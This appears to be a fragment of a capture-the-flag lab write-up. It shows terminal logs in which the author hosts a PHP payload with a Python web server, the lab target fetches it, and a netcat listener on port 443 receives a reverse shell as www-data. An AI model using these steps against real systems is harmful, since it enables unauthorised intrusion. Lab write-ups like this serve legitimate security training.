 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.62 - - [11/Aug/2023 19:22:50] code 404, message File not found
10.10.10.62 - - [11/Aug/2023 19:22:50] "GET /l4nder.php HTTP/1.0" 404 -
10.10.10.62 - - [11/Aug/2023 19:24:17] "GET /l4nder.php HTTP/1.0" 200 -
10.10.10.62 - - [11/Aug/2023 19:25:14] "GET /l4nder.php HTTP/1.0" 200 -
❯ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.62] 47432
bash: cannot set terminal process group (1063): Inappropriate ioctl for device
bash: no job control in this shell
www-data@fulcrum:~/uploads$